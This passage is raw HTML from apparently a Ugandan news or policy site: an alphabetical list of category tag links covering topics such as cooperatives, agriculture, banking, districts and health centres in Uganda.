href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boardroom/" rel="tag">Boardroom</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-reporting/" rel="tag">Financial reporting</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/lending/" rel="tag">Lending</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a 